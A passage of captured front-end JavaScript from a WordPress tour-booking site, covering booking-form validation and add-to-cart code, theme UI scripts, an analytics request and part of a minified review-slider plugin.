			var input_number_children = $('input[name=number_children]');

			if (input_first_name.length > 0) {
				if (input_first_name.val().length == 0) {
					input_first_name.attr('placeholder', 'Enter first name.');
					input_first_name.addClass('error');
					return;
				}
			}

			if (input_last_name.length > 0) {
				if (input_last_name.val().length == 0) {
					input_last_name.attr('placeholder', 'Enter last name.');
					input_last_name.addClass('error');
					return;
				}
			}

			if (input_email.length > 0) {
				if (!checkValidateEmail(input_email.val())) {
					input_email.attr('placeholder', 'Email invalid.');
					input_email.addClass('error');
					input_email.val('');
					return;
				}
			}

			if (input_phone.length > 0) {
				if (input_phone.val().length == 0) {
					input_phone.attr('placeholder', 'Enter phone.');
					input_phone.addClass('error');
					return;
				}
			}

			if (input_date_book.length > 0) {
				if (input_date_book.val().length == 0) {
					input_date_book.attr('placeholder', 'Enter date.');
					input_date_book.addClass('error');
					return;
				}
			}

			if (isNaN(qty_tour) || qty_tour <= 0) {
				input_qty.val(1);
			}

			if (input_number_children.length > 0) {
				if (isNaN(input_number_children.val())) {
					input_number_children.val(0);
				}

				if (parseInt(input_qty.val()) + parseInt(input_number_children.val()) > parseInt(input_qty.attr('max'))) {
					$('.qty_error').remove();
					input_number_children.after('<span class="qty_error error">Only ' + input_qty.attr('max') + ' tickets</span>');
					return;
				}
			} else {
				if (parseInt(input_qty.val()) > parseInt(input_qty.attr('max'))) {
					$('.qty_error').remove();
					input_qty.after('<span class="qty_error error">Only ' + input_qty.attr('max') + ' tickets</span>');
					return;
				}
			}

			function checkValidateEmail(email) {
				var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				return regex.test(email);
			}

			// run ajax add to cart
			$('.spinner').show();
			if (!$(this).hasClass('disable')) {
				var data = {
					nonce        : $('input[name=nonce]').val(),
					tour_id      : $('input[name=tour_id]').val(),
					date_booking : input_date_book.val(),
					number_ticket: input_qty.val()
				};
				if (input_number_children.length > 0) {
					if (isNaN(parseInt(input_number_children.val()))) {
						data.number_children = 0;
					} else {
						data.number_children = input_number_children.val();
					}
				}
				$.ajax({
					url     : tb_phys_ajax_url + '?tb-ajax=add_tour_to_cart_phys',
					type    : 'post',
					data    : data,
					dataType: 'json',
					success : function (result) {
						if (result.status == 'success') {
							var user_info = {
								first_name: input_first_name.val(),
								last_name : input_last_name.val(),
								email     : input_email.val(),
								phone     : input_phone.val()
							};

							document.cookie = "info_user=" + JSON.stringify(user_info) + '; path=/';
							window.location = $('input[name=checkout_url]').val();
						} else {
							alert('errors booking. Try again');
						}
					}
				});
				$(this).addClass('disable');
			}
		});
	};

	$.fn.tour_orderby = function () {
		$('.tour-ordering').find('.orderby').on('change', function () {
			$('.tour-ordering').submit();
		});
	};

	$.fn.load_ajax_notify = function () {
		load_notify = false;
		var limit = $("input[name=notify_limit]").val();

		$.ajax({
			url     : tb_phys_ajax_url + "?tb-ajax=notify_new_order",
			type    : "post",
			data    : "limit=" + limit,
			dataType: "json",
			success : function (result) {
				if (result.status == "success") {
					$(".list-order-tour").html(result.html);
					load_notify = true;
				}
			}
		});
	};

	$.fn.load_notify_products_of_order = function () {
		var notify_available = $('input[name=notify_available]');
		if (notify_available.length) {
			load_notify = true;
			var refresh = $("input[name=notify_refresh]").val();
			if (refresh == "") {
				refresh = 10000;
			}

			console.log('Refresh notify', refresh);

			setInterval(function () {
				if (load_notify) {
					$.fn.load_ajax_notify();
				}
			}, refresh);
		}
	};

	function getCookie(cname) {
		var name = cname + "=";
		var decodedCookie = decodeURIComponent(document.cookie);
		var ca = decodedCookie.split(';');
		for (var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

})(jQuery, 'tour-booking-phys');

jQuery(function ($) {
	'use strict';
	$.fn.tour_booking_init();
	$.fn.tour_booking_submit();
	$.fn.tour_orderby();
	$.fn.load_notify_products_of_order();
});

--- FILE ---
content_type: application/javascript
request_url: https://sylwesterstudencki.pl/wp-content/themes/travelwp/assets/js/theme.js?ver=6.5.7
body_size: 3923
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());
	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');
})(jQuery);

var custom_js = {
	init                    : function () {
		// image top header
		jQuery('#masthead').imagesLoaded(function () {
			var navigation_menu = jQuery('#masthead').outerHeight(true);
			var header_top_bar = jQuery('.affix .header_top_bar').outerHeight(true);
			var header_top_bar_hiden = 0;
			if (jQuery(window).width() > 768) {
				if (header_top_bar == 0) {
					header_top_bar_hiden = 38
				}
			}
			var height_header = navigation_menu + header_top_bar_hiden;
			if (height_header > 0) {
				jQuery('.wrapper-content .top_site_main').css({"padding-top": height_header + 'px'});
			}
		});
		if (jQuery('html').attr('dir') == 'rtl') {
			jQuery('[data-vc-full-width="true"]').each(function (i, v) {
				jQuery(this).css('right', jQuery(this).css('left')).css('left', 'auto');
			});
		}
		// button mobile menu
		jQuery(".button-collapse").sideNav();
		// tour_tab
		jQuery('.tours-tabs a').click(function (e) {
			e.preventDefault()
		});
		if (jQuery().mbComingsoon) {
			jQuery('.deals-discounts').each(function () {
				var data = jQuery(this).data();
				var date_text = data.text;
				date_text = date_text.split(',');
				jQuery(this).mbComingsoon({
					expiryDate  : new Date(data.year, (data.month - 1), data.date, data.hour, data.min, data.sec),
					speed       : 500,
					gmt         : data.gmt,
					showText    : 1,
					localization: {
						days   : date_text[0],
						hours  : date_text[1],
						minutes: date_text[2],
						seconds: date_text[3]
					}
				});
			});
		}
		if (jQuery().counterUp) {
			jQuery(document).ready(function ($) {
				jQuery('.stats_counter_number').counterUp({
					delay: 10,
					time : 1000
				});
			});
		}
		jQuery('.wrapper-footer-newsletter').imagesLoaded(function () {
			jQuery('.wrapper-footer-newsletter').css({'margin-bottom': jQuery('.wrapper-subscribe').outerHeight() + 'px'});
		});
		jQuery('[data-toggle="tooltip"]').tooltip();
		if (jQuery(window).width() < 768) {
			jQuery('.woocommerce-tabs .wc-tabs').tabCollapse();
		}
		jQuery(document).on('click', '.gallery-tabs li a', function (e) {
			e.preventDefault();
			var $this = jQuery(this), myClass = $this.attr("data-filter");
			$this.closest(".gallery-tabs").find("li a").removeClass("active");
			$this.addClass("active");
			if (jQuery().isotope) {
				$this.closest('.wrapper_gallery').find('.content_gallery').isotope({filter: myClass});
			}
		});
		if (jQuery().typed) {
			jQuery('.phys-typingTextEffect').each(function () {
				var options = {}, strings = [];
				for (var key in this.dataset) {
					if (key.substr(0, 6) == "string") {
						strings.push(this.dataset[key]);
					} else {
						options[key] = parseInt(this.dataset[key]);
					}
				}
				options['strings'] = strings;
				options['contentType'] = 'html';
				options['loop'] = true;
				jQuery(this).typed(options);
			});
		}
	},
	search                  : function () {
		jQuery('.search-toggler').on('click', function (e) {
			jQuery('.search-overlay').addClass("search-show");
		});
		jQuery('.closeicon,.background-overlay').on('click', function (e) {
			jQuery('.search-overlay').removeClass("search-show");
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode == 27) {
				jQuery('.search-overlay').removeClass("search-show");
			}
		});

		jQuery('.show_from').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_login");
		});
		jQuery('.register_btn').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_register");
		});
		jQuery('.closeicon').on('click', function (e) {
			jQuery('body').removeClass("show_form_popup_login");
			jQuery('body').removeClass("show_form_popup_register");
		});
	},
	generateCarousel        : function () {
		if (jQuery().owlCarousel) {
			jQuery(".wrapper-tours-slider").each(function () {
				var $this = jQuery(this),
					owl = $this.find('.tours-type-slider');

				var config = owl.data();
 				if (typeof(config) != 'undefined') {
 					config.smartSpeed = 1000;
					config.margin = 0;
					config.loop = true;
					config.navText = ['<i class="lnr lnr-chevron-left"></i>', '<i class="lnr lnr-chevron-right"></i>'];
				}
				if (owl.children().length > 1) {
					owl.owlCarousel(config);
				} else {
				}
			})
		}
	},
	singleSlider            : function () {
		if (jQuery().flexslider) {
			jQuery('#carousel').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				itemWidth    : 134,
				itemMargin   : 20,
				asNavFor     : '#slider',
				directionNav : true,  //Boolean: Create navigation for previous/next navigation? (true/false)
				prevText     : "",    //String: Set the text for the "previous" directionNav item
				nextText     : ""     //String: Set the text for the "next" directionNav item
			});
			jQuery('#slider').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				sync         : "#carousel",
				directionNav : false,             //Boolean: Create navigation for previous/next navigation? (true/false)
				start        : function (slider) {
					jQuery('body').removeClass('loading');
				}
			});
		}
		if (jQuery().swipebox) {
			jQuery('.swipebox').swipebox({
				hideBarsDelay: false, // delay before hiding bars on desktop
				loopAtEnd    : true // true will return to the first image after the last image is reached
			});
		}
	},
	scrollToTop             : function () {
		jQuery('.footer__arrow-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	},
	stickyHeaderInit        : function () {
		//Add class for masthead
		if (jQuery('.no-header-sticky').length) {
			jQuery('.site-header').removeClass('sticky_header');
		}
		var $header = jQuery('.sticky_header'),
			menuH = $header.outerHeight(),
			$top_header = jQuery('.header_top_bar').outerHeight() + 2,
			latestScroll = 0;
		if (jQuery(window).scrollTop() > $top_header) {
			$header.removeClass('affix-top').addClass('affix');
		}
		jQuery(window).scroll(function () {
			var current = jQuery(this).scrollTop();
			if (current > $top_header) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}
			if (current > latestScroll && current > menuH) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}
			latestScroll = current;
		});
	},
	fixWidthSidebar         : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('#sticky-sidebar p.price'),
					sidebarWidth = jQuery('.single-woo-tour .description_single').width();
				el.css({width: sidebarWidth});
				price.css({width: sidebarWidth});
			}
		}
	},
	stickySidebar           : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('#sticky-sidebar p.price'),
					stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
					stickyHeight = el.outerHeight(true),
					priceHeight = price.outerHeight(true),
					latestScroll = 0,
					top = 0;
				jQuery(window).scroll(function () {
					var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60,
						Pricelimit = jQuery('.wrapper-footer').offset().top - priceHeight - 60;
					var windowTop = jQuery(window).scrollTop();
					if (windowTop > latestScroll) {
						if (jQuery('#wpadminbar').length) {
							top = jQuery('#wpadminbar').outerHeight();
						}
					} else {
						top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
					}
					if (stickyTop < windowTop) {
						el.css({position: 'fixed', top: top});
						price.css({position: 'relative', top: 0});
						el.addClass('show-fix');
					}
					else {
						var fix = stickyTop - jQuery('.sticky_header').outerHeight();
						if (fix > windowTop) {
							el.removeClass('show-fix');
							price.css({position: 'relative', top: 0});
							el.css({position: 'relative', top: -116});
						}
					}
					if (limit < windowTop) {
						var diff = limit - windowTop;
						price.css({position: 'fixed', top: (top + 21)});
						el.css({top: diff});
						el.removeClass('show-fix');
						if (Pricelimit < windowTop) {
							price.css({top: (Pricelimit - windowTop)});
						}
					}
					latestScroll = windowTop;
				});
			}
		}
	},
	stickyTab               : function () {
		setTimeout(function () {
			var window_width = jQuery(window).width();
			if (window_width > 992) {
				if (jQuery('.tabs-fixed-scroll').length) {
					jQuery('.flexslider').imagesLoaded(function () {
						var el = jQuery('.tabs-fixed-scroll'),
							stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
							stickyHeight = el.outerHeight(true),
							latestScroll = 0,
							top = 0;
						jQuery(window).scroll(function () {
							var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60;
							var current = jQuery(window).scrollTop();
							if (current > latestScroll) {
								top = jQuery('#wpadminbar').outerHeight()
							} else {
								top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
							}
							if (stickyTop < current) {
								el.css({position: 'fixed', top: top});
								el.addClass('show-fix');
								el.removeClass('no-fix-scroll');
							} else {
								el.removeClass('show-fix');
								el.addClass('no-fix-scroll');
								el.css({position: 'relative', top: 0});
							}
							if (limit < current) {
								var diff = limit - current;
								el.css({top: diff});
							}
							latestScroll = current;
						});
					});

					jQuery('.wc-tabs-scroll li [href^="#"]').click(function (e) {
						var menu_anchor = jQuery(this).attr('href'),
							tab_height = jQuery('.tabs-fixed-scroll').outerHeight(true),
							admin_bar = jQuery('#wpadminbar').outerHeight();
						if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
							e.preventDefault();
							jQuery('html,body').animate({
								scrollTop: jQuery(menu_anchor).offset().top - tab_height - admin_bar
							}, 850);
						}
					});
				}
			}
		}, 1000);
	},
	stickyTab_active        : function () {
		var scrollTimer = false, scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.wc-tabs-scroll li a[href^="#"]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery(".tabs-fixed-scroll").outerHeight() + admin_height);
					if (scrollPosition <= parseInt(jQuery(jQuery('.wc-tabs-scroll li a[href^="#"]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					}
				}
			});
		}
		window.clearTimeout(scrollTimer);
		scrollHandler();
		jQuery(window).scroll(function () {
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function () {
				scrollHandler();
			}, 20);
		});
	},
	post_gallery            : function () {
		jQuery('.feature-image .flexslider').imagesLoaded(function () {
			jQuery('.feature-image .flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	},
	click_tab_on_tour_detail: function () {

		jQuery('body').on('click', '.js-tabcollapse-panel-heading', function (e) {
			e.preventDefault();
			var id_tab = jQuery(this).attr('href');
			var id_tab_current = '#' + jQuery('.panel-collapse.collapse.in').attr('id');

			jQuery('.js-tabcollapse-panel-heading').addClass('collapsed');
			if (id_tab != id_tab_current) {
				jQuery('.panel-collapse.collapse').removeClass('in');
			}
			var offset_top_this = jQuery(this).offset().top;
			var nav_menu_height = jQuery('#masthead').outerHeight();
			jQuery('body').stop().animate({scrollTop: (offset_top_this - nav_menu_height)}, '500', 'swing', function () {

			});
		});
	}
}

jQuery(window).load(function () {
	jQuery('#preload').delay(100).fadeOut(500, function () {
		jQuery(this).remove();
	});
	custom_js.init();
	custom_js.search();
	custom_js.generateCarousel();
	custom_js.singleSlider();
	custom_js.scrollToTop();
	custom_js.stickyHeaderInit();
	custom_js.post_gallery();
	custom_js.stickySidebar();
	custom_js.fixWidthSidebar();
	custom_js.stickyTab();
	custom_js.stickyTab_active();
	if (jQuery(window).width() < 668) {
		custom_js.click_tab_on_tour_detail();
	}

});
jQuery(window).resize(function () {
	custom_js.fixWidthSidebar();
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1987611029&t=pageview&_s=1&dl=https%3A%2F%2Fsylwesterstudencki.pl%2Fmedia_category%2Fmiejscowki%2F&ul=en-us%40posix&dt=miejsc%C3%B3wki%20%E2%80%93%20Sylwester%20Studencki&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1725637250&gjid=773079421&cid=1740211371.1769339735&tid=UA-69139497-1&_gid=1534643283.1769339735&_r=1&_slc=1&gtm=45He61m0n81P5R3SVPv79938941za200zd79938941&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495939~115616985~115938466~115938469~116185179~116185180~116682875~116988315~116992598~117041588&z=551807710
body_size: -452
content:
2,cG-G34HTTQV96

--- FILE ---
content_type: application/javascript
request_url: https://sylwesterstudencki.pl/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprev-public.min.js?ver=10.8.6
body_size: 4769
content:
!function(e){"use strict";e(function(){e(".wprev-slider").each(function(){if("yes"==e(this).attr("onemobil")&&(/Mobi|Android/i.test(navigator.userAgent)||e(window).width()<600)){var r=e(this).children("ul");if(r.length>0){var t=r.find(".w3_wprs-col"),s=t.get(),o=t.parent().attr("class"),i=t.attr("class");if(void 0!==i){i=i.replace(/[a-z]\d\b/g,"l12");var p,a="";for(p=0;p<s.length;p++)a+=0==p?'<li class="wprs_unslider-active"><div class="'+o+'"><div class="'+i+'">'+s[p].innerHTML+"</div></div></li>":'<li><div class="'+o+'"><div class="'+i+'">'+s[p].innerHTML+"</div></div></li>";void 0!==e(this).find(".wprevpro_load_more_div")[0]&&(a+="<li>"+e(this).find(".wprevpro_load_more_div")[0].outerHTML+"</li>"),a+="",r.html(a)}}}});var r={},t={},s={},o={};function i(e,r){1==r?(e.hide(),e.next(".wprev_loader").show()):(e.show(),e.next(".wprev_loader").hide())}function p(r){e(r).trigger("reset")}function a(r){r.length&&setTimeout(function(){r.next().find(".wprevpro_form_inner").toggle(1e3),e("html, body").animate({scrollTop:e(".wprevpro_btn_show_form").offset().top-200},1e3)},1500)}function n(e,r){var t=r.closest(".wprevpro-rating").find("#wppro_fvoteup"),s=r.closest(".wprevpro-rating").find("#wppro_fvotedown");"up"==e?t.hasClass("wprsp-thumbs-o-up")?(t.removeClass("wprsp-thumbs-o-up"),t.addClass("wprsp-thumbs-up"),s.removeClass("wprsp-thumbs-down"),s.addClass("wprsp-thumbs-o-down")):t.hasClass("wprsp-smile-o")&&(t.addClass("wppro_updown_yellobg"),s.removeClass("wppro_updown_yellobg")):"down"==e&&(t.hasClass("wprsp-thumbs-up")?(t.addClass("wprsp-thumbs-o-up"),t.removeClass("wprsp-thumbs-up"),s.addClass("wprsp-thumbs-down"),s.removeClass("wprsp-thumbs-o-down")):s.hasClass("wprsp-frown-o")&&(s.addClass("wppro_updown_yellobg"),t.removeClass("wppro_updown_yellobg")))}function l(r,t){var s=e(r).closest("form").find("#wprev_globshowval").val(),o=e(r).closest("form").find("#wprev_globhiderest").val();""!=s&&(t>s?(e(r).closest("form").find(".wprevpro-field-social_links").removeClass("hideme"),e(r).closest("form").find(".wprevpro-field-social_links").hide(),e(r).closest("form").find(".wprevpro-field-social_links").show("2000"),"hide"==o&&e(r).closest("form").find(".rofform").hide()):(e(r).closest("form").find(".wprevpro-field-social_links").hide("2000"),"hide"==o&&e(r).closest("form").find(".rofform").show("2000")))}e(".wprevpro").on("click",".wprs_rd_more",function(i){i.preventDefault();var p=e(this).closest(".indrevdiv").height(),a=e(this).closest(".indrevdiv").outerHeight(),n=e(this).closest(".wprev-slider").attr("id"),l=n+"-"+e(this).closest(".w3_wprs-col").index(),d=n+"-"+e(this).closest("li").index();r[l]=e(this).closest(".indrevdiv").css("height"),t[l]=e(this).closest(".wprev-slider").css("height"),s[l]=e(this).closest(".wprev-slider-widget").css("height"),(Number(t[l])<Number(o[d])||!o[d]||void 0===o[d])&&(o[d]=t[l]),(Number(s[l])<Number(o[d])||!o[d]||void 0===o[d])&&(o[d]=s[l]),e(this).closest(".indrevdiv").css("height","auto"),e(this).closest(".indrevdiv").parent().css("height","auto"),e(this).hide(),e(this).prevAll("span.wprs_rd_more_1").hide(),e(this).next("span").show(0,function(){if(e(this).css("display","inline"),e(this).next(".wprs_rd_less").show(),!e(this).closest(".wprevpro").hasClass("revnotsameheight")){var r=e(this);setTimeout(function(){!function(r){var t=e(r).closest(".wprs_unslider-active").outerHeight(!0),s=e(r).closest(".wprs_unslider").find("li").map(function(){return e(this).outerHeight()}).get(),o=Math.max.apply(null,s);t>o||t==o?(e(r).closest(".wprev-slider").animate({height:t},300),e(r).closest(".wprev-slider-widget").animate({height:t},300)):o>100&&(e(r).closest(".wprev-slider").animate({height:o},300),e(r).closest(".wprev-slider-widget").animate({height:o},300))}(r)},10)}});var v=e(this).closest(".indrevdiv").height();e(this).closest(".wprevpro").hasClass("revnotsameheight")||v<p&&(a>p?e(this).closest(".indrevdiv").css("height",a):e(this).closest(".indrevdiv").css("height",p))}),e(".wprevpro").on("click",".wprs_rd_less",function(i){i.preventDefault();var p=e(this).closest(".wprev-slider").attr("id"),a=p+"-"+e(this).closest(".w3_wprs-col").index(),n=p+"-"+e(this).closest("li").index();if(e(this).hide(),e(this).prev("span").hide(0,function(){e(this).prevAll(".wprs_rd_more").show(),e(this).prevAll("span.wprs_rd_more_1").show()}),!e(this).closest(".wprevpro").hasClass("revnotsameheight")){var l=e(this).closest(".wprevprodiv").find(".wprs_rd_less:visible").length,d=t[a],v=s[a];0==l&&(d=o[n],v=o[n]),e(this).closest(".indrevdiv").animate({height:r[a]},0),e(this).closest(".wprev-slider").animate({height:d},200),e(this).closest(".wprev-slider-widget").animate({height:v},200)}}),function(){var r=e(".wprevpro_form");if("yes"==r.attr("autopopup")){var t=r.find(".wprevmodal_modal");t.show(),r.find(".wprevpro_form_inner").show()}}(),e(".wprevpro_btn_show_form").click(function(r){var t=e(this).attr("formid");(e(this).closest("#wprevpro_div_form_"+t).find(".wprevpro_form_msg").hide(),"yes"==e(this).attr("ispopup"))?(e("#wprevmodal_myModal_"+t).show(),e("#wprevpro_div_form_inner_"+t).show()):("yes"==e(this).closest("#wprevpro_div_form_"+t).attr("autopopup")&&(e(this).closest("#wprevpro_div_form_"+t).find(".wprevmodal_modal").unbind(),e(this).closest("#wprevpro_div_form_"+t).find(".wprevmodal_modal").show(),e(this).closest("#wprevpro_div_form_"+t).find(".wprevmodal_modal").removeClass("wprevmodal_modal"),e(this).closest("#wprevpro_div_form_"+t).find(".wprevmodal_modal-content").removeClass("wprevmodal_modal-content"),e(this).closest("#wprevpro_div_form_"+t).find(".wprevmodal_close").html("")),e(this).next().find(".wprev_review_form").show(),e(this).next().find(".wprevpro_form_inner").toggle(1e3))}),e(".wprevmodal_modal").click(function(r){e(r.target).closest(".wprevmodal_modal-content").length||(e(this).hide(),e(this).find(".wprevpro_form_inner").hide())}),e(".wprevmodal_close").click(function(r){e(this).closest(".wprevmodal_modal").hide(),e(this).closest(".wprevmodal_modal").find(".wprevpro_form_inner").hide()}),e(".wprev_review_form").submit(function(r){if("yes"==e(this).find("#wprevpro_rating_req").val()){var t=e("input[name=wprevpro_review_rating]:checked").val();if(!e("input[name=wprevpro_review_rating]:checked").length||"0"==t)return alert("Please select a rating."),e(".wprevpro-rating").focus(),r.preventDefault(),!1}}),e(".wprevpro-rating-radio-lbl").click(function(){var r=e(this).prev().val();l(e(this),r)}),e(".wprevpro_form").on("click","#wppro_fvoteup",function(){var r=e(this);e("#wprevpro_review_rating-star5").prop("checked",!0),n("up",r),l(r,5)}),e(".wprevpro_form").on("click","#wppro_fvotedown",function(){var r=e(this);n("down",r),e("#wprevpro_review_rating-star2").prop("checked",!0),l(r,2)}),e("#wprevpro_submit_ajax").click(function(r){var t=e(this).closest("form"),s=e(this).closest(".wprevpro_form"),o=s.find(".wprevpro_form_msg"),n=t.find(".wprevpro_submit"),l=s.find(".wprevpro_btn_show_form");i(n,!0),o.removeClass("wprevpro_submitsuccess"),o.removeClass("wprevpro_submiterror");var d=!1,v=t.find("#wprevpro_review_avatar").val(),_=!!window.FormData;if(""!=v&&0==_)return!1;if(r.preventDefault(),0==_&&(d=!0),1==d){var c=t.serialize(),w={action:"wprp_save_review",wpfb_nonce:wprevpublicjs_script_vars.wpfb_nonce,cache:!1,processData:!1,contentType:!1,data:c};jQuery.post(wprevpublicjs_script_vars.wpfb_ajaxurl,w,function(r){var s=e.parseJSON(r);"no"==s.error?(i(n,!1),o.html(s.successmsg),o.addClass("wprevpro_submitsuccess"),o.show("slow"),p(t),a(l)):(i(n,!1),o.html(s.dbmsg),o.addClass("wprevpro_submiterror"),o.show("slow"))}).fail(function(){i(n,!1),o.html(jsondata.dbmsg),o.addClass("wprevpro_submiterror"),o.show("slow"),i(n,!1)})}else{var h=new FormData(t[0]);h.append("action","wprp_save_review"),h.append("wpfb_nonce",wprevpublicjs_script_vars.wpfb_nonce),e.ajax({url:wprevpublicjs_script_vars.wpfb_ajaxurl,action:"wprp_save_review",wpfb_nonce:wprevpublicjs_script_vars.wpfb_nonce,type:"POST",data:h,contentType:!1,processData:!1,success:function(r){var s=e.parseJSON(r);"no"==s.error?(i(n,!1),o.html(s.successmsg),o.addClass("wprevpro_submitsuccess"),o.show("slow"),p(t),a(l)):(i(n,!1),o.html(s.dbmsg),o.addClass("wprevpro_submiterror"),o.show("slow"))},error:function(r){var t=e.parseJSON(r);console.log(t),i(n,!1),o.html(t.dbmsg),o.addClass("wprevpro_submiterror"),o.show("slow")}})}}),e(".wprevpro_badge_container").click(function(r){e(".wprevpro_slideout_container").hide();var t=e(this).attr("onc"),s=e(this).attr("oncurl"),o=e(this).attr("oncurltarget"),i=e(this).attr("badgeid");if(!(e(r.target).closest(".wprs_unslider-arrow").length||e(r.target).closest(".wprs_rd_less").length||e(r.target).closest(".wprs_rd_more").length||e(r.target).closest(".wprs_unslider-nav").length||e(r.target).closest("a").length||e(r.target).closest(".wprevpro_load_more_btn").length||e(r.target).closest(".wprev_pro_float_outerdiv-close").length)){if("url"==t){if(""!=s){if("same"==o)var p=window.open(s,"_self");else p=window.open(s,"_blank");p?p.focus():alert("Please allow popups for this website")}else alert("Please enter a Link to URL value.");return!1}if("slideout"==t)return e("#wprevpro_badge_slide_"+i).toggle(),!1;if("popup"==t)return e("#wprevpro_badge_pop_"+i).toggle(),setTimeout(function(){e("#wprevpro_badge_pop_"+i).find(".wprs_unslider").css("margin-left","25px"),e("#wprevpro_badge_pop_"+i).find(".wprs_unslider").css("margin-right","25px"),e("#wprevpro_badge_pop_"+i).find(".wprev-slider").css("height","unset")},200),!1}}),e(document).click(function(r){e(r.target).closest(".wprevpro_slideout_container").length||e(r.target).closest(".updatesliderinput").length||e(r.target).closest(".wprevpro_badge").length||e(".wprevpro_slideout_container").is(":visible")&&e(".wprevpro_slideout_container").hide()}),e("#preview_badge_outer").on("click",".wprevpro_load_more_btn",function(e){g(this)});var d=1,v={};e(".wppro_pagination").each(function(r){var t=Number(e(this).attr("tid")),s=e(this).closest("div.wprevpro").clone();s.find(".wppro_pagination").remove();var o=s.html();v["tid"+t+"p1"]=o});var _,c,w,h,f=null;function u(r,t){(r=">"==r?1+Number(d):"<"==r?Number(d)-1:Number(r))<2&&(r=1);var s=e(t).attr("perrow"),o=e(t).attr("nrows"),i=e(t).attr("tid"),p=e(t).attr("notinstring"),a=Number(e(t).attr("cpostid")),n=e(t).attr("shortcodepageid"),l=e(t).attr("shortcodelang"),_=e(t).attr("ismasonry"),c=e(t).attr("revsameheight"),w=e(t).attr("lastslidenum"),h=e(t).attr("totalreviewsindb"),f=e(t).find(".wprppagination_loading_image"),u=e(t).closest(".wprevpro").prev(".wprev_search_sort_bar").find(".wprev_search").val();""==u&&f.show(),""!=e(".wprevpro_stag.current").text()&&(u=e(".wprevpro_stag.current").text());var g=e(t).closest(".wprevpro").prev(".wprev_search_sort_bar").find(".wprev_sort").val(),b={action:"wprp_load_more_revs",wpfb_nonce:wprevpublicjs_script_vars.wpfb_nonce,cache:!1,processData:!1,contentType:!1,perrow:s,nrows:o,callnum:"",clickedpnum:r,notinstring:p,revid:i,onereview:"no",cpostid:a,shortcodepageid:n,shortcodelang:l,textsearch:u,textsort:g},y=!1,x="tid"+b.revid+"p"+b.clickedpnum;if(void 0!==v[x]&&(y=!0),!y||u||g)f.length||(t=t.parent(".wprevpro_load_more_div")),function(r,t,s,o,i){jQuery.post(wprevpublicjs_script_vars.wpfb_ajaxurl,r,function(p){var a=!0;console.log(p),p=p.substring(0,p.indexOf("}")+1);try{var 